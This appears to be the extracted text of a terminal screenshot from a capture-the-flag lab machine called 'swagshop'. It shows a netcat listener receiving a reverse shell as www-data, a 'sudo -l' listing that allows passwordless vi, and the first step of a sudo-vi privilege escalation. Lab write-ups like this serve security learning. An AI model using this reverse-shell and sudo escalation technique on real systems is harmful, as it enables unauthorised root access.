 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vlnp 1071
listening on [any] 1071 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.10.140] 49496
bash: cannot set terminal process group (1300): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on swagshop:
    (root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/var/www/html$ sudo vi /var/www/html/alperen